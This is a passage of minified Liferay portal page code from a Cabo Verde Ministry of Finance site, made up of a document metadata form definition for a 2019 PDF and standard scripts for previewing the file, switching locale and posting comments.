"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"aK8qX7SS","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"lMJPfYAi","name":"DublinCore_MODIFIED","value":"2019-10-08T11:26:07Z"},{"instanceId":"HsW6KRdk","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"LOTwihBy","name":"DublinCore_CREATED","value":"2019-10-08T11:26:07Z"},{"instanceId":"CuejnVYu",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"od6fLAUI","name":"HttpHeaders_LAST_MODIFIED","value":"2019-10-08T11:26:07Z"},{"instanceId":"5ySC0SxE","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"3v6nlAUP","name":"Office_CREATION_DATE","value":"2019-10-08T11:26:07Z"},{"instanceId":"jFSeH8qi","name":"Office_SAVE_DATE","value":"2019-10-08T11:26:07Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/482205/Mapa15.4+GVPM+Total.pdf/2133706b-b028-0019-907f-5c2ab489b2bc?version\x3d1.0\x26t\x3d1571394658965\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:1,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dlse_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dlse_postReplyButton0",html.trim()==="")});Liferay.provide(window,"dlse_afterLogin",function(emailAddress,anonymousAccount){var form=
AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"dlse_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var commentId=form.fm("commentId"+i).val();form.fm("dlse_cmd").val("delete");form.fm("commentId").val(commentId);
_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"dlse_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"dlse_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();dlse_hideEl(formId)});Liferay.provide(window,"dlse_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",
function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)dlse_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=
currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"482802",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,
A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"dlse_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dlse_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("dlse_cmd").val("add");
form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="dlse_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()}});Liferay.provide(window,"dlse_scrollIntoView",function(commentId){document.getElementById("dlse_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("dlse_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},
beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){dlse_showStatusMessage({id:"dlse_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){dlse_onMessagePosted(response,
refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";
else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";dlse_showStatusMessage({id:"dlse_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"dlse_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"dlse_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+
options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){dlse_showStatusMessage({id:dlse_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=
$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");dlse_showEl(formId)}})});Liferay.provide(window,"dlse_showPostReplyEditor",function(index){dlse_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dlse_"+"postReplyForm"+index,{name:"dlse_"+"postReplyBody"+index,onChangeMethod:"dlse_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});dlse_hideEditor("dlse_"+
"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dlse_"+"editForm"+index);dlse_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dlse_"+"discussionMessage"+index)});window.dlse_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"dlse_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dlse_"+
"discussionMessage"+index;var contents=$("#"+discussionId).html();dlse_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dlse_"+"editForm"+index,{contents:contents,name:"dlse_"+"editReplyBody"+index,onChangeMethod:"dlse_"+index+"EditOnChange"});dlse_hideEditor("dlse_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dlse_"+"postReplyForm"+index);dlse_hideEl(discussionId)});Liferay.provide(window,"dlse_subscribeToComments",
function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("dlse_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"dlse_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dlse_editReplyBody"+
